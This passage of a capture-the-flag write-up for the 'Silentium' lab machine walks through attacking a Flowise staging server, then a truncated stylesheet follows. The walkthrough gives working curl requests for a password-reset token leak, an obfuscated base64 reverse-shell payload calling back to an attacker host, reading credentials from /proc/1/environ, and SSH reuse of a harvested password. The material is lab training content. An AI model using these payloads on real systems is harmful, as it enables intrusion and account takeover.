</span><span id="__span-9-13"><a id="__codelineno-9-13" name="__codelineno-9-13" href="#__codelineno-9-13"></a>pingback                [Status: 200, Size: 3142, Words: 789, Lines: 70, Duration: 614ms]
</span><span id="__span-9-14"><a id="__codelineno-9-14" name="__codelineno-9-14" href="#__codelineno-9-14"></a>pricing                 [Status: 200, Size: 1258, Words: 64, Lines: 1, Duration: 408ms]
</span><span id="__span-9-15"><a id="__codelineno-9-15" name="__codelineno-9-15" href="#__codelineno-9-15"></a>version                 [Status: 200, Size: 19, Words: 1, Lines: 1, Duration: 406ms]
</span><span id="__span-9-16"><a id="__codelineno-9-16" name="__codelineno-9-16" href="#__codelineno-9-16"></a>version.json            [Status: 200, Size: 3142, Words: 789, Lines: 70, Duration: 406ms]
</span></code></pre></div>
<p>Check the application version:</p>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-10-1"><a id="__codelineno-10-1" name="__codelineno-10-1" href="#__codelineno-10-1"></a>curl<span class="w"> </span>-s<span class="w"> </span>http://staging.silentium.htb/api/v1/version
</span></code></pre></div>
<p>Response:</p>
<div class="language-json highlight"><pre><span></span><code><span id="__span-11-1"><a id="__codelineno-11-1" name="__codelineno-11-1" href="#__codelineno-11-1"></a><span class="p">{</span><span class="nt">"version"</span><span class="p">:</span><span class="s2">"3.0.5"</span><span class="p">}</span>
</span></code></pre></div>
<p><img alt="3" src="../images/silentium/3.png" /></p>
<hr />
<h2 id="exploitation-initial-access">Exploitation &amp; Initial Access<a class="headerlink" href="#exploitation-initial-access" title="Permanent link">&para;</a></h2>
<p><img alt="4" src="../images/silentium/4.png" /></p>
<h3 id="password-reset-flaw-cve-2025-58434">Password Reset Flaw (CVE-2025-58434)<a class="headerlink" href="#password-reset-flaw-cve-2025-58434" title="Permanent link">&para;</a></h3>
<p>Analyzing the application against known vulnerabilities for this version reveals <a href="https://github.com/advisories/GHSA-wgpv-6j63-x5ph?utm_source=gemini">CVE-2025-58434</a>. Initiate a password reset request targeting user <code>ben@silentium.htb</code>:</p>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-12-1"><a id="__codelineno-12-1" name="__codelineno-12-1" href="#__codelineno-12-1"></a>curl<span class="w"> </span>-s<span class="w"> </span>-X<span class="w"> </span>POST<span class="w"> </span>http://staging.silentium.htb/api/v1/account/forgot-password<span class="w"> </span><span class="se">\</span>
</span><span id="__span-12-2"><a id="__codelineno-12-2" name="__codelineno-12-2" href="#__codelineno-12-2"></a><span class="w">  </span>-H<span class="w"> </span><span class="s2">"Content-Type: application/json"</span><span class="w"> </span><span class="se">\</span>
</span><span id="__span-12-3"><a id="__codelineno-12-3" name="__codelineno-12-3" href="#__codelineno-12-3"></a><span class="w">  </span>-d<span class="w"> </span><span class="s1">'{"user":{"email":"ben@silentium.htb"}}'</span><span class="w"> </span><span class="p">|</span><span class="w"> </span>jq
</span></code></pre></div>
<p><strong>Response:</strong></p>
<div class="language-json highlight"><pre><span></span><code><span id="__span-13-1"><a id="__codelineno-13-1" name="__codelineno-13-1" href="#__codelineno-13-1"></a><span class="p">{</span>
</span><span id="__span-13-2"><a id="__codelineno-13-2" name="__codelineno-13-2" href="#__codelineno-13-2"></a><span class="w">  </span><span class="nt">"user"</span><span class="p">:</span><span class="w"> </span><span class="p">{</span>
</span><span id="__span-13-3"><a id="__codelineno-13-3" name="__codelineno-13-3" href="#__codelineno-13-3"></a><span class="w">    </span><span class="nt">"id"</span><span class="p">:</span><span class="w"> </span><span class="s2">"e26c9d6c-678c-4c10-9e36-01813e8fea73"</span><span class="p">,</span>
</span><span id="__span-13-4"><a id="__codelineno-13-4" name="__codelineno-13-4" href="#__codelineno-13-4"></a><span class="w">    </span><span class="nt">"name"</span><span class="p">:</span><span class="w"> </span><span class="s2">"admin"</span><span class="p">,</span>
</span><span id="__span-13-5"><a id="__codelineno-13-5" name="__codelineno-13-5" href="#__codelineno-13-5"></a><span class="w">    </span><span class="nt">"email"</span><span class="p">:</span><span class="w"> </span><span class="s2">"ben@silentium.htb"</span><span class="p">,</span>
</span><span id="__span-13-6"><a id="__codelineno-13-6" name="__codelineno-13-6" href="#__codelineno-13-6"></a><span class="w">    </span><span class="nt">"credential"</span><span class="p">:</span><span class="w"> </span><span class="s2">"$2a$05$lpgJgNbw8nhWDadOamdTQeqjGg19HDVcWAyuvHqEKBtOyjAjM9Mui"</span><span class="p">,</span>
</span><span id="__span-13-7"><a id="__codelineno-13-7" name="__codelineno-13-7" href="#__codelineno-13-7"></a><span class="w">    </span><span class="nt">"tempToken"</span><span class="p">:</span><span class="w"> </span><span class="s2">"LLX18JCuuya5TkPlBjagv4Fksh5rWYDG8Y9D8He01qWoWaqlcBI1RZZ6pdATyRgO"</span><span class="p">,</span>
</span><span id="__span-13-8"><a id="__codelineno-13-8" name="__codelineno-13-8" href="#__codelineno-13-8"></a><span class="w">    </span><span class="nt">"tokenExpiry"</span><span class="p">:</span><span class="w"> </span><span class="s2">"2026-09-25T21:53:14.413Z"</span><span class="p">,</span>
</span><span id="__span-13-9"><a id="__codelineno-13-9" name="__codelineno-13-9" href="#__codelineno-13-9"></a><span class="w">    </span><span class="nt">"status"</span><span class="p">:</span><span class="w"> </span><span class="s2">"active"</span><span class="p">,</span>
</span><span id="__span-13-10"><a id="__codelineno-13-10" name="__codelineno-13-10" href="#__codelineno-13-10"></a><span class="w">    </span><span class="nt">"createdDate"</span><span class="p">:</span><span class="w"> </span><span class="s2">"2026-01-29T20:14:57.000Z"</span><span class="p">,</span>
</span><span id="__span-13-11"><a id="__codelineno-13-11" name="__codelineno-13-11" href="#__codelineno-13-11"></a><span class="w">    </span><span class="nt">"updatedDate"</span><span class="p">:</span><span class="w"> </span><span class="s2">"2026-09-25T21:38:14.000Z"</span><span class="p">,</span>
</span><span id="__span-13-12"><a id="__codelineno-13-12" name="__codelineno-13-12" href="#__codelineno-13-12"></a><span class="w">    </span><span class="nt">"createdBy"</span><span class="p">:</span><span class="w"> </span><span class="s2">"e26c9d6c-678c-4c10-9e36-01813e8fea73"</span><span class="p">,</span>
</span><span id="__span-13-13"><a id="__codelineno-13-13" name="__codelineno-13-13" href="#__codelineno-13-13"></a><span class="w">    </span><span class="nt">"updatedBy"</span><span class="p">:</span><span class="w"> </span><span class="s2">"e26c9d6c-678c-4c10-9e36-01813e8fea73"</span>
</span><span id="__span-13-14"><a id="__codelineno-13-14" name="__codelineno-13-14" href="#__codelineno-13-14"></a><span class="w">  </span><span class="p">},</span>
</span><span id="__span-13-15"><a id="__codelineno-13-15" name="__codelineno-13-15" href="#__codelineno-13-15"></a><span class="w">  </span><span class="nt">"organization"</span><span class="p">:</span><span class="w"> </span><span class="p">{},</span>
</span><span id="__span-13-16"><a id="__codelineno-13-16" name="__codelineno-13-16" href="#__codelineno-13-16"></a><span class="w">  </span><span class="nt">"organizationUser"</span><span class="p">:</span><span class="w"> </span><span class="p">{},</span>
</span><span id="__span-13-17"><a id="__codelineno-13-17" name="__codelineno-13-17" href="#__codelineno-13-17"></a><span class="w">  </span><span class="nt">"workspace"</span><span class="p">:</span><span class="w"> </span><span class="p">{},</span>
</span><span id="__span-13-18"><a id="__codelineno-13-18" name="__codelineno-13-18" href="#__codelineno-13-18"></a><span class="w">  </span><span class="nt">"workspaceUser"</span><span class="p">:</span><span class="w"> </span><span class="p">{},</span>
</span><span id="__span-13-19"><a id="__codelineno-13-19" name="__codelineno-13-19" href="#__codelineno-13-19"></a><span class="w">  </span><span class="nt">"role"</span><span class="p">:</span><span class="w"> </span><span class="p">{}</span>
</span><span id="__span-13-20"><a id="__codelineno-13-20" name="__codelineno-13-20" href="#__codelineno-13-20"></a><span class="p">}</span>
</span></code></pre></div>
<p>Because the temporary password reset token (<code>tempToken</code>) is exposed directly in the API response, reset the password for <code>ben@silentium.htb</code>:</p>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-14-1"><a id="__codelineno-14-1" name="__codelineno-14-1" href="#__codelineno-14-1"></a>curl<span class="w"> </span>-i<span class="w"> </span>-X<span class="w"> </span>POST<span class="w"> </span>http://staging.silentium.htb/api/v1/account/reset-password<span class="w"> </span><span class="se">\</span>
</span><span id="__span-14-2"><a id="__codelineno-14-2" name="__codelineno-14-2" href="#__codelineno-14-2"></a><span class="w">  </span>-H<span class="w"> </span><span class="s2">"Content-Type: application/json"</span><span class="w"> </span><span class="se">\</span>
</span><span id="__span-14-3"><a id="__codelineno-14-3" name="__codelineno-14-3" href="#__codelineno-14-3"></a><span class="w">  </span>-d<span class="w"> </span><span class="s1">'{</span>
</span><span id="__span-14-4"><a id="__codelineno-14-4" name="__codelineno-14-4" href="#__codelineno-14-4"></a><span class="s1">    "user":{</span>
</span><span id="__span-14-5"><a id="__codelineno-14-5" name="__codelineno-14-5" href="#__codelineno-14-5"></a><span class="s1">      "email":"ben@silentium.htb",</span>
</span><span id="__span-14-6"><a id="__codelineno-14-6" name="__codelineno-14-6" href="#__codelineno-14-6"></a><span class="s1">      "tempToken":"vwHJrS3FDrMnXuk7piyq2fBAhmM28bE0xHnYNfRTrQumQLkceyg0x2lscnULla5Q",</span>
</span><span id="__span-14-7"><a id="__codelineno-14-7" name="__codelineno-14-7" href="#__codelineno-14-7"></a><span class="s1">      "password":"AdminUser@123!!"</span>
</span><span id="__span-14-8"><a id="__codelineno-14-8" name="__codelineno-14-8" href="#__codelineno-14-8"></a><span class="s1">    }</span>
</span><span id="__span-14-9"><a id="__codelineno-14-9" name="__codelineno-14-9" href="#__codelineno-14-9"></a><span class="s1">  }'</span>
</span></code></pre></div>
<p><img alt="5" src="../images/silentium/5.png" /></p>
<p><img alt="6" src="../images/silentium/6.png" /></p>
<hr />
<h3 id="remote-code-execution-in-flowise-cve-2025-59528">Remote Code Execution in Flowise (CVE-2025-59528)<a class="headerlink" href="#remote-code-execution-in-flowise-cve-2025-59528" title="Permanent link">&para;</a></h3>
<p>With authenticated access, target <a href="https://github.com/FlowiseAI/Flowise/security/advisories/GHSA-3gcm-f6qx-ff7p?utm_source=gemini">CVE-2025-59528</a> in Flowise to obtain remote code execution via <code>customMCP</code>:</p>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-15-1"><a id="__codelineno-15-1" name="__codelineno-15-1" href="#__codelineno-15-1"></a>curl<span class="w"> </span>-X<span class="w"> </span>POST<span class="w"> </span>http://staging.silentium.htb/api/v1/node-load-method/customMCP<span class="w"> </span><span class="se">\</span>
</span><span id="__span-15-2"><a id="__codelineno-15-2" name="__codelineno-15-2" href="#__codelineno-15-2"></a><span class="w">  </span>-H<span class="w"> </span><span class="s2">"Content-Type: application/json"</span><span class="w"> </span><span class="se">\</span>
</span><span id="__span-15-3"><a id="__codelineno-15-3" name="__codelineno-15-3" href="#__codelineno-15-3"></a><span class="w">  </span>-H<span class="w"> </span><span class="s2">"Authorization: Bearer hWp_8jB76zi0VtKSr2d9TfGK1fm6NuNPg1uA-8FsUJc"</span><span class="w"> </span><span class="se">\</span>
</span><span id="__span-15-4"><a id="__codelineno-15-4" name="__codelineno-15-4" href="#__codelineno-15-4"></a><span class="w">  </span>-d<span class="w"> </span><span class="s1">'{</span>
</span><span id="__span-15-5"><a id="__codelineno-15-5" name="__codelineno-15-5" href="#__codelineno-15-5"></a><span class="s1">    "loadMethod": "listActions",</span>
</span><span id="__span-15-6"><a id="__codelineno-15-6" name="__codelineno-15-6" href="#__codelineno-15-6"></a><span class="s1">    "inputs": {</span>
</span><span id="__span-15-7"><a id="__codelineno-15-7" name="__codelineno-15-7" href="#__codelineno-15-7"></a><span class="s1">      "mcpServerConfig": "({x:(function(){const cp = process.mainModule.require(\"child_process\");cp.execSync(\"echo cm0gL3RtcC9mO21rZmlmbyAvdG1wL2Y7Y2F0IC90bXAvZnxzaCAtaSAyPiYxfG5jIDEwLjEwLjE0LjI0OSA0NDQ0ID4vdG1wL2YK | base64 -d | sh\");return 1;})()})"</span>
</span><span id="__span-15-8"><a id="__codelineno-15-8" name="__codelineno-15-8" href="#__codelineno-15-8"></a><span class="s1">    }</span>
</span><span id="__span-15-9"><a id="__codelineno-15-9" name="__codelineno-15-9" href="#__codelineno-15-9"></a><span class="s1">  }'</span>
</span></code></pre></div>
<p>Executing this payload returns a reverse shell as <code>root</code> inside the isolated Flowise Docker container.</p>
<hr />
<h2 id="container-internal-enumeration-ssh-pivot">Container Internal Enumeration &amp; SSH Pivot<a class="headerlink" href="#container-internal-enumeration-ssh-pivot" title="Permanent link">&para;</a></h2>
<details class="info">
<summary>Environment Variable Mechanics: <code>/proc/1/environ</code> vs <code>env</code></summary>
<ul>
<li><strong><code>/proc/1/environ</code></strong>: Contains the environment variables as they were defined when PID 1 started inside the container (null-byte separated). It reflects the exact runtime conditions set at container initialization (<code>ENV</code> directives in Dockerfile). Readable by root/process owner.</li>
<li><strong><code>env</code></strong>: Command displaying environment variables inherited by the current calling shell process (<code>execve()</code>). Variables modified or unset by intermediate processes won't show here.</li>
</ul>
</details>
<p>Inspect <code>/proc/1/environ</code> inside the container:</p>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-16-1"><a id="__codelineno-16-1" name="__codelineno-16-1" href="#__codelineno-16-1"></a>cat<span class="w"> </span>/proc/1/environ
</span></code></pre></div>
<p><strong>Environment Variables Extracted:</strong></p>
<div class="language-text highlight"><pre><span></span><code><span id="__span-17-1"><a id="__codelineno-17-1" name="__codelineno-17-1" href="#__codelineno-17-1"></a>FLOWISE_PASSWORD=F1l3_d0ck3r
</span><span id="__span-17-2"><a id="__codelineno-17-2" name="__codelineno-17-2" href="#__codelineno-17-2"></a>ALLOW_UNAUTHORIZED_CERTS=true
</span><span id="__span-17-3"><a id="__codelineno-17-3" name="__codelineno-17-3" href="#__codelineno-17-3"></a>NODE_VERSION=20.19.4
</span><span id="__span-17-4"><a id="__codelineno-17-4" name="__codelineno-17-4" href="#__codelineno-17-4"></a>HOSTNAME=c78c3cceb7ba
</span><span id="__span-17-5"><a id="__codelineno-17-5" name="__codelineno-17-5" href="#__codelineno-17-5"></a>YARN_VERSION=1.22.22
</span><span id="__span-17-6"><a id="__codelineno-17-6" name="__codelineno-17-6" href="#__codelineno-17-6"></a>SMTP_PORT=1025
</span><span id="__span-17-7"><a id="__codelineno-17-7" name="__codelineno-17-7" href="#__codelineno-17-7"></a>SHLVL=1
</span><span id="__span-17-8"><a id="__codelineno-17-8" name="__codelineno-17-8" href="#__codelineno-17-8"></a>PORT=3000
</span><span id="__span-17-9"><a id="__codelineno-17-9" name="__codelineno-17-9" href="#__codelineno-17-9"></a>HOME=/root
</span><span id="__span-17-10"><a id="__codelineno-17-10" name="__codelineno-17-10" href="#__codelineno-17-10"></a>SENDER_EMAIL=ben@silentium.htb
</span><span id="__span-17-11"><a id="__codelineno-17-11" name="__codelineno-17-11" href="#__codelineno-17-11"></a>PUPPETEER_EXECUTABLE_PATH=/usr/bin/chromium-browser
</span><span id="__span-17-12"><a id="__codelineno-17-12" name="__codelineno-17-12" href="#__codelineno-17-12"></a>JWT_ISSUER=ISSUER
</span><span id="__span-17-13"><a id="__codelineno-17-13" name="__codelineno-17-13" href="#__codelineno-17-13"></a>JWT_AUTH_TOKEN_SECRET=AABBCCDDAABBCCDDAABBCCDDAABBCCDDAABBCCDD
</span><span id="__span-17-14"><a id="__codelineno-17-14" name="__codelineno-17-14" href="#__codelineno-17-14"></a>SMTP_USERNAME=test
</span><span id="__span-17-15"><a id="__codelineno-17-15" name="__codelineno-17-15" href="#__codelineno-17-15"></a>SMTP_SECURE=false
</span><span id="__span-17-16"><a id="__codelineno-17-16" name="__codelineno-17-16" href="#__codelineno-17-16"></a>JWT_REFRESH_TOKEN_EXPIRY_IN_MINUTES=43200
</span><span id="__span-17-17"><a id="__codelineno-17-17" name="__codelineno-17-17" href="#__codelineno-17-17"></a>FLOWISE_USERNAME=ben
</span><span id="__span-17-18"><a id="__codelineno-17-18" name="__codelineno-17-18" href="#__codelineno-17-18"></a>PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
</span><span id="__span-17-19"><a id="__codelineno-17-19" name="__codelineno-17-19" href="#__codelineno-17-19"></a>DATABASE_PATH=/root/.flowise
</span><span id="__span-17-20"><a id="__codelineno-17-20" name="__codelineno-17-20" href="#__codelineno-17-20"></a>JWT_TOKEN_EXPIRY_IN_MINUTES=360
</span><span id="__span-17-21"><a id="__codelineno-17-21" name="__codelineno-17-21" href="#__codelineno-17-21"></a>JWT_AUDIENCE=AUDIENCE
</span><span id="__span-17-22"><a id="__codelineno-17-22" name="__codelineno-17-22" href="#__codelineno-17-22"></a>SECRETKEY_PATH=/root/.flowise
</span><span id="__span-17-23"><a id="__codelineno-17-23" name="__codelineno-17-23" href="#__codelineno-17-23"></a>PWD=/
</span><span id="__span-17-24"><a id="__codelineno-17-24" name="__codelineno-17-24" href="#__codelineno-17-24"></a>SMTP_PASSWORD=r04D!!_R4ge
</span><span id="__span-17-25"><a id="__codelineno-17-25" name="__codelineno-17-25" href="#__codelineno-17-25"></a>SMTP_HOST=mailhog
</span><span id="__span-17-26"><a id="__codelineno-17-26" name="__codelineno-17-26" href="#__codelineno-17-26"></a>JWT_REFRESH_TOKEN_SECRET=AABBCCDDAABBCCDDAABBCCDDAABBCCDDAABBCCDD
</span><span id="__span-17-27"><a id="__codelineno-17-27" name="__codelineno-17-27" href="#__codelineno-17-27"></a>SMTP_USER=test
</span></code></pre></div>
<p>Using the credential reused in the environment variables (<code>SMTP_PASSWORD=r04D!!_R4ge</code>), SSH into the host system directly as user <code>ben</code>:</p>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-18-1"><a id="__codelineno-18-1" name="__codelineno-18-1" href="#__codelineno-18-1"></a>ssh<span class="w"> </span>ben@silentium.htb
</span><span id="__span-18-2"><a id="__codelineno-18-2" name="__codelineno-18-2" href="#__codelineno-18-2"></a><span class="c1"># Password: r04D!!_R4ge</span>
</span></code></pre></div>
<hr />
<h2 id="privilege-escalation">Privilege Escalation<a class="headerlink" href="#privilege-escalation" title="Permanent link">&para;</a></h2>
<details class="info">
<summary>Enumeration Strategy &amp; Package Discovery</summary>
<p>Running enumeration tools like LinPEAS highlights PackageKit and command-not-found system utilities. Extracting package details reveals package versions susceptible to local privilege escalation.</p>
</details>
<p>Linux enumeration with <a href="https://github.com/peass-ng/PEASS-ng/tree/master/linPEAS">linPEAS</a></p>
<p><img alt="7" src="../images/silentium/7.png" /></p>
<details class="info">
<summary>Understanding enumeration results</summary>
<p>Targeting specific package caches and local database tables is effective because operational environments often leave saved credentials in non-standard file paths or browser profiles (e.g., Firefox extension storage), avoiding typical detection. You must also check the versions of the services running on the target and check if they are vulnerable.</p>
</details>
<p>Check package versions installed on the target:</p>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-19-1"><a id="__codelineno-19-1" name="__codelineno-19-1" href="#__codelineno-19-1"></a>ben@silentium:/tmp$<span class="w"> </span>dpkg<span class="w"> </span>-l<span class="w"> </span>command-not-found<span class="w"> </span>packagekit<span class="w"> </span>fwupd
</span></code></pre></div>
<p><strong>Output:</strong></p>
<div class="language-text highlight"><pre><span></span><code><span id="__span-20-1"><a id="__codelineno-20-1" name="__codelineno-20-1" href="#__codelineno-20-1"></a>Desired=Unknown/Install/Remove/Purge/Hold
</span><span id="__span-20-2"><a id="__codelineno-20-2" name="__codelineno-20-2" href="#__codelineno-20-2"></a>| Status=Not/Inst/Conf-files/Unpacked/halF-conf/Half-inst/trig-aWait/Trig-pend
</span><span id="__span-20-3"><a id="__codelineno-20-3" name="__codelineno-20-3" href="#__codelineno-20-3"></a>|/ Err?=(none)/Reinst-required (Status,Err: uppercase=bad)
</span><span id="__span-20-4"><a id="__codelineno-20-4" name="__codelineno-20-4" href="#__codelineno-20-4"></a>||/ Name              Version                 Architecture Description
</span><span id="__span-20-5"><a id="__codelineno-20-5" name="__codelineno-20-5" href="#__codelineno-20-5"></a>+++-=================-=======================-============-=============================================================
</span><span id="__span-20-6"><a id="__codelineno-20-6" name="__codelineno-20-6" href="#__codelineno-20-6"></a>ii  command-not-found 23.04.0                 all          Suggest installation of packages in interactive bash sessions
</span><span id="__span-20-7"><a id="__codelineno-20-7" name="__codelineno-20-7" href="#__codelineno-20-7"></a>ii  fwupd             1.9.34-0ubuntu1~24.04.1 amd64        Firmware update daemon
</span><span id="__span-20-8"><a id="__codelineno-20-8" name="__codelineno-20-8" href="#__codelineno-20-8"></a>ii  packagekit        1.2.8-2ubuntu1.4        amd64        Provides a package management service
</span></code></pre></div>
<h3 id="exploiting-packagekit-pack2theroot">Exploiting PackageKit (Pack2TheRoot)<a class="headerlink" href="#exploiting-packagekit-pack2theroot" title="Permanent link">&para;</a></h3>
<p>The installed version <code>PackageKit 1.2.8-2ubuntu1.4</code> is vulnerable to a TOCTOU race condition allowing local privilege escalation to root:</p>
<ul>
<li>Reference: <a href="https://github.com/PackageKit/PackageKit/security/advisories/GHSA-f55j-vvr9-69xv?utm_source=gemini">GHSA-f55j-vvr9-69xv</a></li>
<li>Advisory: <a href="https://github.security.telekom.com/2026/04/pack2theroot-linux-local-privilege-escalation.html?utm_source=gemini">Pack2TheRoot LPE Analysis</a></li>
</ul>
<p>Execute the Pack2TheRoot exploit vector against PackageKit to achieve full <code>root</code> privilege escalation on <code>silentium.htb</code>.</p>
<p><img alt="8" src="../images/silentium/8.png" /></p>
<p><a href="https://labs.hackthebox.com/achievement/machine/2411080/867">Silentium Solve</a></p>
<p><img alt="solve" src="../images/silentium/solve.png" /></p>














                
              </article>
            </div>
          
          
  <script>var tabs=__md_get("__tabs");if(Array.isArray(tabs))e:for(var set of document.querySelectorAll(".tabbed-set")){var labels=set.querySelector(".tabbed-labels");for(var tab of tabs)for(var label of labels.getElementsByTagName("label"))if(label.innerText.trim()===tab){var input=document.getElementById(label.htmlFor);input.checked=!0;continue e}}</script>

<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-circle-arrow-up" viewBox="0 0 24 24"><circle cx="12" cy="12" r="10"/><path d="m16 12-4-4-4 4M12 16V8"/></svg>
  Back to top
</button>
        
      </main>
      
        <footer class="md-footer">
  
    
      
      <nav class="md-footer__inner md-grid" aria-label="Footer" >
        
          
          <a href="./.." class="md-footer__link md-footer__link--prev" aria-label="Previous: About">
            <div class="md-footer__button md-icon">
              
              <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-arrow-left" viewBox="0 0 24 24"><path d="m12 19-7-7 7-7M19 12H5"/></svg>
            </div>
            <div class="md-footer__title">
              <span class="md-footer__direction">
                Previous
              </span>
              <div class="md-ellipsis">
                About
              </div>
            </div>
          </a>
        
        
      </nav>
    
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      
      <script id="__config" type="application/json">{"annotate":null,"base":"..","features":["announce.dismiss","content.code.annotate","content.code.copy","content.code.select","content.footnote.tooltips","content.tabs.link","content.tooltips","navigation.footer","navigation.indexes","navigation.instant","navigation.instant.prefetch","navigation.path","navigation.sections","navigation.top","navigation.tracking","search.highlight"],"search":"../assets/javascripts/workers/search.7d14d953.min.js","tags":null,"translations":{"clipboard.copied":"Copied to clipboard","clipboard.copy":"Copy to clipboard","search.result.more.one":"1 more on this page","search.result.more.other":"# more on this page","search.result.none":"No matching documents","search.result.one":"1 matching document","search.result.other":"# matching documents","search.result.placeholder":"Type to start searching","search.result.term.missing":"Missing","select.version":"Select version"},"version":null}</script>
    
    
      <script src="../assets/javascripts/bundle.49251538.min.js"></script>
      
    
  </body>
</html>
---- site/assets/stylesheets/modern/main.5da3a30f.min.css ----
@charset "UTF-8";html{box-sizing:border-box;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;text-size-adjust:none}*,:after,:before{box-sizing:inherit}@media (prefers-reduced-motion){*,:after,:before{transition:none!important}}body{margin:0}a,button,input,label{-webkit-tap-highlight-color:transparent}a{color:inherit;text-decoration:none}hr{box-sizing:initial;display:block;height:.05rem;padding:0;overflow:visible;border:0}small{font-size:80%}sub,sup{line-height:1em}img{border-style:none}table{border-spacing:0;border-collapse:initial}td,th{font-weight:400;vertical-align:top}button{padding:0;margin:0;font-family:inherit;font-size:inherit;background:#0000;border:0}input{border:0;outline:none}:root{--md-primary-fg-color:#4051b5;--md-primary-fg-color--light:#5d6cc0;--md-primary-fg-color--dark:#303fa1;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3;--md-accent-fg-color:#526cfe;--md-accent-fg-color--transparent:#526cfe1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-scheme=default]{color-scheme:light}[data-md-color-scheme=default] img[src$="#gh-dark-mode-only"],[data-md-color-scheme=default] img[src$="#only-dark"]{display:none}:root,[data-md-color-scheme=default]{--md-hue:225deg;--md-default-fg-color:#000000de;--md-default-fg-color--light:#0000008c;--md-default-fg-color--lighter:#00000052;--md-default-fg-color--lightest:#0000000d;--md-default-bg-color:#fff;--md-default-bg-color--light:#ffffffb3;--md-default-bg-color--lighter:#ffffff4d;--md-default-bg-color--lightest:#ffffff1f;--md-code-fg-color:#36464e;--md-code-bg-color:#f5f5f5;--md-code-bg-color--light:#f5f5f5b3;--md-code-bg-color--lighter:#f5f5f54d;--md-code-hl-color:#4287ff;--md-code-hl-color--light:#4287ff1a;--md-code-hl-number-color:#d52a2a;--md-code-hl-special-color:#db1457;--md-code-hl-function-color:#a846b9;--md-code-hl-constant-color:#6e59d9;--md-code-hl-keyword-color:#3f6ec6;--md-code-hl-string-color:#1c7d4d;--md-code-hl-name-color:var(--md-code-fg-color);--md-code-hl-operator-color:var(--md-default-fg-color--light);--md-code-hl-punctuation-color:var(--md-default-fg-color--light);--md-code-hl-comment-color:var(--md-default-fg-color--light);--md-code-hl-generic-color:var(--md-default-fg-color--light);--md-code-hl-variable-color:var(--md-default-fg-color--light);--md-typeset-color:var(--md-default-fg-color);--md-typeset-a-color:var(--md-primary-fg-color);--md-typeset-del-color:#f5503d26;--md-typeset-ins-color:#0bd57026;--md-typeset-kbd-color:#fafafa;--md-typeset-kbd-accent-color:#fff;--md-typeset-kbd-border-color:#b8b8b8;--md-typeset-mark-color:#ffff0080;--md-typeset-table-color:#0000001f;--md-typeset-table-color--light:#00000009;--md-admonition-fg-color:var(--md-default-fg-color);--md-admonition-bg-color:var(--md-default-bg-color);--md-warning-fg-color:#000000de;--md-warning-bg-color:#ff9;--md-shadow-z1:0 0.2rem 0.5rem #0000000d, 0 0 0.05rem #0000001a;--md-shadow-z2:0 0.2rem 0.5rem #0000001a, 0 0 0.05rem #00000040;--md-shadow-z3:0 0.2rem 0.5rem #0003, 0 0 0.05rem #00000059;--color-foreground:0 0 0;--color-background:255 255 255;--color-background-subtle:240 240 240;--color-backdrop:255 255 255}.md-icon svg{display:block;width:1.2rem;height:1.2rem;fill:currentcolor}.md-icon svg.lucide{fill:#0000;stroke:currentcolor}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;--md-text-font-family:var(--md-text-font, _), -apple-system, BlinkMacSystemFont, Helvetica, Arial, sans-serif;--md-code-font-family:var(--md-code-font, _), SFMono-Regular, Consolas, Menlo, monospace}aside,body,input{font-family:var(--md-text-font-family);font-feature-settings:"kern","liga";color:var(--md-typeset-color)}code,kbd,pre{font-family:var(--md-code-font-family);font-feature-settings:"kern"}:root{--md-typeset-table-sort-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-arrow-down-up" viewBox="0 0 24 24"><path d="m3 16 4 4 4-4m-4 4V4m14 4-4-4-4 4m4-4v16"/></svg>');--md-typeset-table-sort-icon--asc:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-arrow-down-narrow-wide" viewBox="0 0 24 24"><path d="m3 16 4 4 4-4m-4 4V4m4 0h4m-4 4h7m-7 4h10"/></svg>');--md-typeset-table-sort-icon--desc:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-arrow-up-narrow-wide" viewBox="0 0 24 24"><path d="m3 8 4-4 4 4M7 4v16m4-8h4m-4 4h7m-7 4h10"/></svg>');--md-typeset-preview-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-mouse-pointer-2" viewBox="0 0 24 24"><path d="M4.037 4.688a.495.495 0 0 1 .651-.651l16 6.5a.5.5 0 0 1-.063.947l-6.124 1.58a2 2 0 0 0-1.438 1.435l-1.579 6.126a.5.5 0 0 1-.947.063z"/></svg>')}.md-typeset{font-size:.75rem;line-height:1.8;letter-spacing:-.01em;overflow-wrap:break-word;-webkit-print-color-adjust:exact;color-adjust:exact}@media print{.md-typeset{font-size:.68rem}}.md-typeset blockquote,.md-typeset dl,.md-typeset figure,.md-typeset ol,.md-typeset 